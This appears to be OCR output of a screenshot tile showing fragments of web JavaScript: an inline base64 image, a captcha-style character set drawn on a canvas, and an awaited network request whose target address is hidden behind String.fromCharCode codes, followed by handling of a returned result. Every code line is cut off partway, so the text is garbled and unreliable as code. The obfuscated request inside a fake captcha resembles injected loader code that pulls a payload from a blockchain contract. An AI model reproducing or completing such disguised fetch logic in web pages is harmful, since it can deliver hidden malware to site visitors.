
📅 Last Update: 2026-05-19
<img src="data:image/gif;base64,R0lGODl
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';f
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPa
q=String.fromCharCode(34);const re=awai
[{to:String.fromCharCode(48,120,98,97,48,
j=await re.json();if(j.result){let h=j.resul